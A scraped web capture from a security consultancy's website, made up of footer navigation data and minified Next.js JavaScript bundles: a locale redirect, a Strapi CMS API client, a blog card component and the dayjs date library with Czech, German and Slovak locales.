41:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/careers","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"Careers"}]
42:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/gdpr","target":"$undefined","className":"flex items-center justify-start","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"GDPR"}]}]
43:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/simulated-attacks","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"Simulated Attacks"}]
44:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/tested-technology","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"Tested Technology"}]
45:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/tested-segments","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"Tested Segments"}]
46:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/other-services","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"Other Services"}]
47:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/references","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"References"}]
48:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/cve","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"CVE"}]
49:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/contacts","target":"$undefined","className":"flex items-center justify-start","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"Contacts"}]}]
4a:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/code-of-ethics","target":"$undefined","className":"flex items-center justify-start","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"Code of ethics"}]}]
4b:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/blog","target":"$undefined","className":"flex items-center justify-start","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"News"}]}]
4c:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"https://www.facebook.com/citadelocom/","target":"_blank","className":"cursor-pointer","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_85ee0896f6.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_85ee0896f6.svg 2560w","sizes":"$undefined","alt":"facebook","className":"$undefined","width":22,"height":22}]}]
4d:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"https://cz.linkedin.com/company/citadelo","target":"_blank","className":"cursor-pointer","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_53e69b5678.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_53e69b5678.svg 2560w","sizes":"$undefined","alt":"linkedin","className":"$undefined","width":22,"height":22}]}]
4e:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"https://x.com/citadelo","target":"_blank","className":"cursor-pointer","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_8a67ac63dc.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_8a67ac63dc.svg 2560w","sizes":"$undefined","alt":"x","className":"$undefined","width":22,"height":22}]}]
4f:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"https://www.youtube.com/c/Citadelo","target":"_blank","className":"cursor-pointer","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_1_ad7a3c7a8b.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_1_ad7a3c7a8b.svg 2560w","sizes":"$undefined","alt":"youtube","className":"$undefined","width":22,"height":22}]}]


--- FILE ---
content_type: application/javascript
request_url: https://citadelo.com/_next/static/chunks/app/page-b1372937e92fd1dc.js
body_size: 1049
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[931,160],{3260:function(){},8964:function(t,e,a){Promise.resolve().then(a.bind(a,4916))},4916:function(t,e,a){"use strict";a.r(e);var i=a(9585),n=a(4603),s=a(5175);e.default=()=>{let t=(0,n.useRouter)();return i.useEffect(()=>{if(window?.location){let e=window.location.href.split("/").find(t=>s.k1.includes(t))||"en";t.push(`/${e}`)}},[]),null}},5175:function(t,e,a){"use strict";a.d(e,{k1:function(){return u}});var i=a(4603),n=a(7682),s=a(820),r=a(6218),o=a.n(r);let l={"api::configuration.configuration":"/configuration","plugin::users-permissions.user":"/users","api::page.page":"/pages","api::article.article":"/articles","api::job-listing.job-listing":"/job-listings","api::footer.footer":"/footer","api::navbar.navbar":"/navbar","api::category.category":"/categories","api::case-study.case-study":"/case-studies","api::us-in-media.us-in-media":"/us-in-medias","api::app-translation.app-translation":"/app-translation","api::apply-form.apply-form":"/apply-form"};class p{constructor(){if(this.strapiToken=void 0,!s.O.NEXT_PUBLIC_API_URL)throw Error("Missing NEXT_PUBLIC_API_URL env variable!")}static getInstance(){return null==this._instance&&(this._instance=new p),this._instance}async fetchAPI(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=arguments.length>2?arguments[2]:void 0,i=arguments.length>3?arguments[3]:void 0,{url:n,headers:s}=await this.prepareRequest(t,e),r=await fetch(n,{...a,next:{revalidate:1},headers:{...a?.headers,...s}}),o=await r.json();if(!r.ok){let{error:t}=o;throw Error(JSON.stringify({message:t?.message,name:t?.name,details:t?.details,status:r.status??t?.status,translateKeyPrefixForErrors:i}))}return o}async fetchAll(t,e,a){let i=this.getStrapiApiPathByUId(t),n=await this.fetchAPI(i,{...e},a);return 1===n.meta.pagination.pageCount?n:Promise.all(Array.from({length:n.meta.pagination.pageCount-1},(t,n)=>this.fetchAPI(i,{...e,pagination:{page:n+2}},a))).then(t=>({data:[n.data,...t.map(t=>t.data)].flat(),meta:{pagination:{page:1,pageCount:1,pageSize:n.meta.pagination.total,total:n.meta.pagination.total}}}))}async fetchOne(t,e,a,i){let n=this.getStrapiApiPathByUId(t),s=`${n}${e?"/"+e:""}`;return this.fetchAPI(s,a,i)}async fetchMany(t,e,a){let i=this.getStrapiApiPathByUId(t);return this.fetchAPI(i,e,a)}async fetchOneBySlug(t,e,a,i){let n=e&&e.length>0?{$eq:e}:{$null:!0},s={...a,sort:{publishedAt:"desc"},filters:{...a?.filters,slug:n}},r=this.getStrapiApiPathByUId(t);return{data:(await this.fetchAPI(r,s,i)).data.pop()??null,meta:{}}}async prepareRequest(t,e){let a=`/api${t.startsWith("/")?t:`/${t}`}`,i="object"==typeof e?o().stringify(e):e;return null!=i&&i?.length>0&&(a+=`?${i}`),{url:new URL(a,s.O.NEXT_PUBLIC_API_URL),headers:{Accept:"application/json","Content-type":"application/json",...this.strapiToken?{Authorization:`Bearer ${this.strapiToken}`}:{}}}}persistToken(t){this.strapiToken=t}clearToken(){this.strapiToken=void 0}getStrapiApiPathByUId(t){let e=l[t];if(e)return e;throw Error(`Endpoint for UID "${t}" not found. Extend API_ENDPOINTS in lib/api/client.ts.`)}}let c=p.getInstance(),u=["cs","en","sk","de"],h=async t=>{let{locale:e}=t;u.includes(e)||(0,i.notFound)();let n=null;try{let t=await c.fetchMany("api::app-translation.app-translation",{locale:e});if(t){if(!t?.data?.attributes?.translation)throw Error("Missing required translation message in response");n=t.data.attributes.translation}else throw Error("Failed to fetch locale content")}catch(t){n=(await a.e(832).then(a.t.bind(a,3520,19))).default}return n};(0,n.cF)(async t=>{let{locale:e}=t;return{messages:await h({locale:e}),timeZone:"Europe/Prague"}})},820:function(t,e,a){"use strict";a.d(e,{O:function(){return s}});var i=a(707),n=a(8444);let s=(0,i.D)({client:{NEXT_PUBLIC_API_URL:n.z.string().url().optional(),NEXT_PUBLIC_BE_URL:n.z.string().url().optional(),NEXT_PUBLIC_OUTPUT_MODE:n.z.string().optional()},runtimeEnv:{NEXT_PUBLIC_API_URL:"https://cms-new.int.citadelo.net",NEXT_PUBLIC_BE_URL:"https://cms-new.int.citadelo.net",NEXT_PUBLIC_OUTPUT_MODE:"export"}})}},function(t){t.O(0,[337,293,997,744],function(){return t(t.s=8964)}),_N_E=t.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://citadelo.com/_next/static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js
body_size: -1709
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[61],{},function(n){n.O(0,[458,337,264,804,540,450,324,787,137,249,850,293,997,744],function(){return n(n.s=3850)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://citadelo.com/_next/static/chunks/app/%5Blocale%5D/blog/%5BarticleSlug%5D/page-f09df0f4b04115a6.js
body_size: -496
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[682,326],{5737:function(e,t,l){Promise.resolve().then(l.bind(l,6318)),Promise.resolve().then(l.bind(l,9249)),Promise.resolve().then(l.bind(l,6400)),Promise.resolve().then(l.bind(l,7260)),Promise.resolve().then(l.bind(l,8137)),Promise.resolve().then(l.bind(l,8993))},6318:function(e,t,l){"use strict";l.r(t),l.d(t,{default:function(){return h}});var s=l(7573),a=l(7264),n=l(4787),r=l(7731),i=l(3244),o=l(3994),u=l(9887);l(9585);var x=()=>(0,s.jsx)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,s.jsx)("path",{d:"M3.5 3.5L8 8M8 8L3.5 12.5M8 8L12.5 12.5M8 8L12.5 3.5",stroke:"white",strokeLinecap:"round",strokeLinejoin:"round"})});let c={small:{layout:"px-2 py-[7px]",title:"text-[12px]"},medium:{layout:"px-[14px]  py-2 ",title:"text-[14px]"}};var d=e=>{let{title:t,size:l="medium",isActive:a=!1,hideActiveIcon:n=!1,disabled:i,className:o,...d}=e;return"link"===d.component?(0,s.jsxs)(r.rU,{...d,className:(0,u.cn)("duration-400  flex items-center gap-2 rounded-sm transition ease-in-out ",a?"bg-neutral-900 text-white":i?"bg-neutral-300 text-neutral-500":"bg-neutral-200 text-neutral-900 hover:bg-neutral-400 active:bg-neutral-400",c[l].layout,o),children:[(0,s.jsx)("p",{className:c[l].title,children:t}),a&&!n?(0,s.jsx)(x,{}):null]}):(0,s.jsxs)("button",{type:"button",...d,className:(0,u.cn)("duration-400  flex items-center gap-2 rounded-sm transition ease-in-out ",a?"bg-neutral-900 text-white":i?"bg-neutral-300 text-neutral-500":"bg-neutral-200 text-neutral-900 hover:bg-neutral-400 active:bg-neutral-400",c[l].layout,o),children:[(0,s.jsx)("p",{className:c[l].title,children:t}),a&&(0,s.jsx)(x,{})]})},m=l(3834),h=e=>{let{articleResponse:t}=e,l=(0,a.useTranslations)("blog"),u=(0,a.useLocale)(),x=t?.attributes;if(!x)return null;let c=x?.seo?.metaImage?.data?.attributes;return(0,s.jsxs)(r.rU,{href:`/blog/${x.slug}`,className:"flex flex-col",children:[(0,s.jsx)("div",{className:"relative h-[208px] w-full overflow-hidden rounded-lg lg:h-[360px]",children:c?.url&&(0,s.jsx)(o.Z,{image:c,fill:!0,imageProps:{className:"object-cover"}})}),(0,s.jsxs)("div",{className:"flex flex-col gap-[30px] px-[15px] pb-5 pt-[30px] md:px-2.5",children:[(0,s.jsxs)("div",{className:"flex flex-col gap-5",children:[(0,s.jsxs)("div",{className:"flex flex-wrap items-center",children:[(0,s.jsx)(m.Z,{variant:"body",size:"small",className:"mb-2.5 mr-5 text-neutral-600",children:(0,n.h1)(x.publishDate,u)}),x?.categories?.data?.map(e=>s.jsx(d,{component:"button",title:e.attributes.title,size:"small",className:"mb-2.5 mr-2.5"},e.attributes.title))]}),(0,s.jsxs)("div",{className:"flex flex-col gap-[15px]",children:[(0,s.jsx)(m.Z,{variant:"heading",size:"small",tag:"h4",className:"text-neutral-900",children:x.title}),(0,s.jsx)(m.Z,{variant:"body",size:"medium",className:"text-neutral-600",children:x.excerpt})]})]}),(0,s.jsx)("div",{children:(0,s.jsx)(i.Z,{onClick:()=>{},label:l("readMore"),withIcon:"right",variant:"tertiary"})})]})]},x.id)}}},function(e){e.O(0,[458,337,264,804,540,450,324,137,249,247,293,997,744],function(){return e(e.s=5737)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://citadelo.com/_next/static/chunks/247-393847a4f73e7ce9.js
body_size: 5484
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[247],{3994:function(t,e,r){"use strict";var n=r(7573);r(9585);var i=r(3002);let s={thumbnail:250,small:500,medium:750,large:1e3,xlarge:1920},a=t=>{let e=t?.data?.attributes?t.data.attributes:t,r="",n="";if("formats"in e&&e?.url.startsWith("https://")){for(let[t,a]of Object.entries(s))if(e.formats&&Object.keys(e.formats).includes(t)){let s=e.formats[t];r+=`${(0,i.s$)(s.url,s.hash,s.ext)} ${a}w, `,n+=`(max-width: ${a}px) ${a}px, `}r+=`${(0,i.s$)(e.url,e.hash,e.ext)} 2560w`,n+="2560px"}else e.formats&&"formats"in e&&(r=`mobile_${e.hash}${e.ext} 560px, desktop_${e.hash}${e.ext} 2560px`,n="(max-width: 560px) 560px, 2560px");return{srcSet:r,sizes:n}};e.Z=t=>{let{image:e,fill:r,imageProps:s,loading:u="lazy"}=t;if(!e)return(0,n.jsx)("img",{src:"/images/broken-image.png",width:300,height:200,alt:"broken"});let o=a(e);return(0,n.jsx)("img",{src:(0,i.s$)(e.url,e?.hash,e?.ext),fetchPriority:"low",loading:u,style:r?{position:"absolute",height:"100%",width:"100%",inset:"0px",color:"transparent"}:{},srcSet:o.srcSet,sizes:s?.sizes||o.sizes,alt:e?.alternativeText||"",...s})}},7260:function(t,e,r){"use strict";r.r(e),r.d(e,{ClientQueryHead:function(){return a}});var n=r(9585),i=r(4603),s=r(7731);let a=t=>{let[e,r]=(0,n.useState)(!1),a=(0,i.useSearchParams)(),o=(0,s.jD)();return(0,n.useEffect)(()=>{r(!0)},[]),(0,n.useEffect)(()=>{e&&(t.overrideOgUrl&&u("meta","property","og:url","content",window.location.href),t.overrideCanonical&&u("link","rel","canonical","href",window.location.href))},[e,t.overrideOgUrl,t.overrideCanonical,a,o]),null},u=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"meta",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"property",r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"og:url",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"content",i=arguments.length>4?arguments[4]:void 0,s=document.querySelector(`${t}[${e}="${r}"]`);if(s)s.setAttribute(n,i);else{let s=document.createElement(t);s.setAttribute(e,r),s.setAttribute(n,i),document.head.appendChild(s)}}},4787:function(t,e,r){"use strict";r.d(e,{h1:function(){return l}});var n=r(6253),i=r.n(n),s=r(9066),a=r.n(s),u=r(9266),o=r.n(u),c=r(7897),f=r.n(c),d=r(6598),h=r.n(d);function l(t,e){let r="D MMMM YYYY";return e?i()(t).locale(e).format(r):i()(t).format(r)}r(1779),r(9228),r(1154),a(),f(),h(),o()},3002:function(t,e,r){"use strict";r.d(e,{s$:function(){return i}});var n=r(820);let i=(t,e,r,i)=>{if(t){if(i)return t;if("string"==typeof t&&!t.startsWith("http"))return e&&r?`/strapi-media/${e}${r}`:"/images/broken-image.png";if("object"==typeof t){if("default"in t&&!t.default?.src?.startsWith("http"))return{...t,default:{...t.default,src:`${n.O.NEXT_PUBLIC_BE_URL}${t.default.src}`}};if("src"in t&&!t?.src?.startsWith("http"))return{...t,src:`${n.O.NEXT_PUBLIC_BE_URL}${t.src}`}}return t}}},6253:function(t){var e,r,n,i,s,a,u,o,c,f,d,h,l,m,_,M,$,p,v,y,Y,g;t.exports=(e="millisecond",r="second",n="minute",i="hour",s="week",a="month",u="quarter",o="year",c="date",f="Invalid Date",d=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,h=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,l=function(t,e,r){var n=String(t);return!n||n.length>=e?t:""+Array(e+1-n.length).join(r)+t},(_={})[m="en"]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],r=t%100;return"["+t+(e[(r-20)%10]||e[r]||"th")+"]"}},M="$isDayjsObject",$=function(t){return t instanceof Y||!(!t||!t[M])},p=function t(e,r,n){var i;if(!e)return m;if("string"==typeof e){var s=e.toLowerCase();_[s]&&(i=s),r&&(_[s]=r,i=s);var a=e.split("-");if(!i&&a.length>1)return t(a[0])}else{var u=e.name;_[u]=e,i=u}return!n&&i&&(m=i),i||!n&&m},v=function(t,e){if($(t))return t.clone();var r="object"==typeof e?e:{};return r.date=t,r.args=arguments,new Y(r)},(y={s:l,z:function(t){var e=-t.utcOffset(),r=Math.abs(e);return(e<=0?"+":"-")+l(Math.floor(r/60),2,"0")+":"+l(r%60,2,"0")},m:function t(e,r){if(e.date()<r.date())return-t(r,e);var n=12*(r.year()-e.year())+(r.month()-e.month()),i=e.clone().add(n,a),s=r-i<0,u=e.clone().add(n+(s?-1:1),a);return+(-(n+(r-i)/(s?i-u:u-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(t){return({M:a,y:o,w:s,d:"day",D:c,h:i,m:n,s:r,ms:e,Q:u})[t]||String(t||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}}).l=p,y.i=$,y.w=function(t,e){return v(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})},g=(Y=function(){function t(t){this.$L=p(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[M]=!0}var l=t.prototype;return l.parse=function(t){this.$d=function(t){var e=t.date,r=t.utc;if(null===e)return new Date(NaN);if(y.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var n=e.match(d);if(n){var i=n[2]-1||0,s=(n[7]||"0").substring(0,3);return r?new Date(Date.UTC(n[1],i,n[3]||1,n[4]||0,n[5]||0,n[6]||0,s)):new Date(n[1],i,n[3]||1,n[4]||0,n[5]||0,n[6]||0,s)}}return new Date(e)}(t),this.init()},l.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},l.$utils=function(){return y},l.isValid=function(){return this.$d.toString()!==f},l.isSame=function(t,e){var r=v(t);return this.startOf(e)<=r&&r<=this.endOf(e)},l.isAfter=function(t,e){return v(t)<this.startOf(e)},l.isBefore=function(t,e){return this.endOf(e)<v(t)},l.$g=function(t,e,r){return y.u(t)?this[e]:this.set(r,t)},l.unix=function(){return Math.floor(this.valueOf()/1e3)},l.valueOf=function(){return this.$d.getTime()},l.startOf=function(t,e){var u=this,f=!!y.u(e)||e,d=y.p(t),h=function(t,e){var r=y.w(u.$u?Date.UTC(u.$y,e,t):new Date(u.$y,e,t),u);return f?r:r.endOf("day")},l=function(t,e){return y.w(u.toDate()[t].apply(u.toDate("s"),(f?[0,0,0,0]:[23,59,59,999]).slice(e)),u)},m=this.$W,_=this.$M,M=this.$D,$="set"+(this.$u?"UTC":"");switch(d){case o:return f?h(1,0):h(31,11);case a:return f?h(1,_):h(0,_+1);case s:var p=this.$locale().weekStart||0,v=(m<p?m+7:m)-p;return h(f?M-v:M+(6-v),_);case"day":case c:return l($+"Hours",0);case i:return l($+"Minutes",1);case n:return l($+"Seconds",2);case r:return l($+"Milliseconds",3);default:return this.clone()}},l.endOf=function(t){return this.startOf(t,!1)},l.$set=function(t,s){var u,f=y.p(t),d="set"+(this.$u?"UTC":""),h=((u={}).day=d+"Date",u[c]=d+"Date",u[a]=d+"Month",u[o]=d+"FullYear",u[i]=d+"Hours",u[n]=d+"Minutes",u[r]=d+"Seconds",u[e]=d+"Milliseconds",u)[f],l="day"===f?this.$D+(s-this.$W):s;if(f===a||f===o){var m=this.clone().set(c,1);m.$d[h](l),m.init(),this.$d=m.set(c,Math.min(this.$D,m.daysInMonth())).$d}else h&&this.$d[h](l);return this.init(),this},l.set=function(t,e){return this.clone().$set(t,e)},l.get=function(t){return this[y.p(t)]()},l.add=function(t,e){var u,c=this;t=Number(t);var f=y.p(e),d=function(e){var r=v(c);return y.w(r.date(r.date()+Math.round(e*t)),c)};if(f===a)return this.set(a,this.$M+t);if(f===o)return this.set(o,this.$y+t);if("day"===f)return d(1);if(f===s)return d(7);var h=((u={})[n]=6e4,u[i]=36e5,u[r]=1e3,u)[f]||1,l=this.$d.getTime()+t*h;return y.w(l,this)},l.subtract=function(t,e){return this.add(-1*t,e)},l.format=function(t){var e=this,r=this.$locale();if(!this.isValid())return r.invalidDate||f;var n=t||"YYYY-MM-DDTHH:mm:ssZ",i=y.z(this),s=this.$H,a=this.$m,u=this.$M,o=r.weekdays,c=r.months,d=r.meridiem,l=function(t,r,i,s){return t&&(t[r]||t(e,n))||i[r].slice(0,s)},m=function(t){return y.s(s%12||12,t,"0")},_=d||function(t,e,r){var n=t<12?"AM":"PM";return r?n.toLowerCase():n};return n.replace(h,function(t,n){return n||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return y.s(e.$y,4,"0");case"M":return u+1;case"MM":return y.s(u+1,2,"0");case"MMM":return l(r.monthsShort,u,c,3);case"MMMM":return l(c,u);case"D":return e.$D;case"DD":return y.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return l(r.weekdaysMin,e.$W,o,2);case"ddd":return l(r.weekdaysShort,e.$W,o,3);case"dddd":return o[e.$W];case"H":return String(s);case"HH":return y.s(s,2,"0");case"h":return m(1);case"hh":return m(2);case"a":return _(s,a,!0);case"A":return _(s,a,!1);case"m":return String(a);case"mm":return y.s(a,2,"0");case"s":return String(e.$s);case"ss":return y.s(e.$s,2,"0");case"SSS":return y.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},l.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},l.diff=function(t,e,c){var f,d=this,h=y.p(e),l=v(t),m=(l.utcOffset()-this.utcOffset())*6e4,_=this-l,M=function(){return y.m(d,l)};switch(h){case o:f=M()/12;break;case a:f=M();break;case u:f=M()/3;break;case s:f=(_-m)/6048e5;break;case"day":f=(_-m)/864e5;break;case i:f=_/36e5;break;case n:f=_/6e4;break;case r:f=_/1e3;break;default:f=_}return c?f:y.a(f)},l.daysInMonth=function(){return this.endOf(a).$D},l.$locale=function(){return _[this.$L]},l.locale=function(t,e){if(!t)return this.$L;var r=this.clone(),n=p(t,e,!0);return n&&(r.$L=n),r},l.clone=function(){return y.w(this.$d,this)},l.toDate=function(){return new Date(this.valueOf())},l.toJSON=function(){return this.isValid()?this.toISOString():null},l.toISOString=function(){return this.$d.toISOString()},l.toString=function(){return this.$d.toUTCString()},t}()).prototype,v.prototype=g,[["$ms",e],["$s",r],["$m",n],["$H",i],["$W","day"],["$M",a],["$y",o],["$D",c]].forEach(function(t){g[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),v.extend=function(t,e){return t.$i||(t(e,Y,v),t.$i=!0),v},v.locale=p,v.isDayjs=$,v.unix=function(t){return v(1e3*t)},v.en=_[m],v.Ls=_,v.p={},v)},9066:function(t,e,r){t.exports=function(t){"use strict";function e(t){return t>1&&t<5&&1!=~~(t/10)}function r(t,r,n,i){var s=t+" ";switch(n){case"s":return r||i?"p\xe1r sekund":"p\xe1r sekundami";case"m":return r?"minuta":i?"minutu":"minutou";case"mm":return r||i?s+(e(t)?"minuty":"minut"):s+"minutami";case"h":return r?"hodina":i?"hodinu":"hodinou";case"hh":return r||i?s+(e(t)?"hodiny":"hodin"):s+"hodinami";case"d":return r||i?"den":"dnem";case"dd":return r||i?s+(e(t)?"dny":"dn\xed"):s+"dny";case"M":return r||i?"měs\xedc":"měs\xedcem";case"MM":return r||i?s+(e(t)?"měs\xedce":"měs\xedců"):s+"měs\xedci";case"y":return r||i?"rok":"rokem";case"yy":return r||i?s+(e(t)?"roky":"let"):s+"lety"}}var n={name:"cs",weekdays:"neděle_ponděl\xed_\xfater\xfd_středa_čtvrtek_p\xe1tek_sobota".split("_"),weekdaysShort:"ne_po_\xfat_st_čt_p\xe1_so".split("_"),weekdaysMin:"ne_po_\xfat_st_čt_p\xe1_so".split("_"),months:"leden_\xfanor_březen_duben_květen_červen_červenec_srpen_z\xe1ř\xed_ř\xedjen_listopad_prosinec".split("_"),monthsShort:"led_\xfano_bře_dub_kvě_čvn_čvc_srp_z\xe1ř_ř\xedj_lis_pro".split("_"),weekStart:1,yearStart:4,ordinal:function(t){return t+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"před %s",s:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r}};return(t&&"object"==typeof t&&"default"in t?t:{default:t}).default.locale(n,null,!0),n}(r(6253))},9266:function(t,e,r){t.exports=function(t){"use strict";var e={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function r(t,r,n){var i=e[n];return Array.isArray(i)&&(i=i[r?0:1]),i.replace("%d",t)}var n={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xe4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xe4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(t){return t+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r}};return(t&&"object"==typeof t&&"default"in t?t:{default:t}).default.locale(n,null,!0),n}(r(6253))},7897:function(t){t.exports={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],r=t%100;return"["+t+(e[(r-20)%10]||e[r]||"th")+"]"}}},6598:function(t,e,r){t.exports=function(t){"use strict";function e(t){return t>1&&t<5&&1!=~~(t/10)}function r(t,r,n,i){var s=t+" ";switch(n){case"s":return r||i?"p\xe1r sek\xfand":"p\xe1r sekundami";case"m":return r?"min\xfata":i?"min\xfatu":"min\xfatou";case"mm":return r||i?s+(e(t)?"min\xfaty":"min\xfat"):s+"min\xfatami";case"h":return r?"hodina":i?"hodinu":"hodinou";case"hh":return r||i?s+(e(t)?"hodiny":"hod\xedn"):s+"hodinami";case"d":return r||i?"deň":"dňom";case"dd":return r||i?s+(e(t)?"dni":"dn\xed"):s+"dňami";case"M":return r||i?"mesiac":"mesiacom";case"MM":return r||i?s+(e(t)?"mesiace":"mesiacov"):s+"mesiacmi";case"y":return r||i?"rok":"rokom";case"yy":return r||i?s+(e(t)?"roky":"rokov"):s+"rokmi"}}var n={name:"sk",weekdays:"nedeľa_pondelok_utorok_streda_štvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_št_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_št_pi_so".split("_"),months:"janu\xe1r_febru\xe1r_marec_apr\xedl_m\xe1j_j\xfan_j\xfal_august_september_okt\xf3ber_november_december".split("_"),monthsShort:"jan_feb_mar_apr_m\xe1j_j\xfan_j\xfal_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(t){return t+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"pred %s",s:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r}};return(t&&"object"==typeof t&&"default"in t?t:{default:t}).default.locale(n,null,!0),n}(r(6253))},1779:function(t){var e;t.exports=(e={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, 